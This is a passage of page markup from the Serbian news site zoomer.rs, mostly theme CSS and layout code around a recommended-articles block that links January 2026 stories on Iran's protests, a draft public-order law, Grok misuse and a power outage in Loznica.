Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "4";
block_tdi_83.header_color = "#eeec04";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "1";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Preporučujemo</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_instagram tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_85 .td-subcat-item a:hover,.td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_85 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_85 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*{color:#0a0100}.td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_85 .td_quote_on_blocks,.td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_85 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_85 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_85 .td-read-more a,.td-theme-wrap .tdi_85 .td-weather-information:before,.td-theme-wrap .tdi_85 .td-weather-week:before,.td-theme-wrap .tdi_85 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,.td-theme-wrap .tdi_85 .td-post-category:hover{background-color:#eeec04}.tdi_85{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_85 .td-instagram-user a{color:#eeec04;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-instagram-followers{color:#aaaaaa;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}body .tdi_85 .td-instagram-button{color:#eeec04;border-color:#444444;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Montserrat!important}body .tdi_85 .td-instagram-element:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:screen;z-index:1;top:0}body .tdi_85 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-instagram-user a{font-size:13px!important}body .tdi_85 .td-instagram-followers{font-size:10px!important}}@media (max-width:767px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div id=tdi_85 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_87 "  style="height: 32px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_90 "  style="height: 62px"></div><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_91 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_91 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*{color:#000000}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Jachim zoomira nedelju</span></h4></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2020/09/103-post-min.jpg"  
                            href="http://zoomer.rs/kategorija/zoom-story/jacko/"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_92 .td_single_image_bg{height:400px;padding-bottom:0;background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_93  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_93"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2022/04/Screenshot-2022-04-27-at-20.02.23.png"  
                            href="http://reflektorteatar.rs/"  target="_blank"  ></a>
<style>.tdi_93 .td_single_image_bg{height:400px;padding-bottom:0}.tdi_93 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_93:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-50px;margin-right:-50px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-20px;margin-right:-20px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_95{margin-bottom:70px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:40px!important}}@media (max-width:767px){.tdi_95{margin-bottom:45px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_99{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}@media (min-width:768px){.tdi_101{margin-left:-40px;margin-right:-40px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_101{margin-left:-30px;margin-right:-30px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-15px;margin-right:-15px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_101{margin-bottom:80px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:50px!important}}@media (max-width:767px){.tdi_101{margin-bottom:55px!important}}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_105.tdc-row-content-vert-center,.tdi_105.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_105.tdc-row-content-vert-bottom,.tdi_105.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_105.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_105.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_105{margin-top:-5px!important;margin-bottom:35px!important}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:20px!important}}@media (max-width:767px){.tdi_105{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108"   >
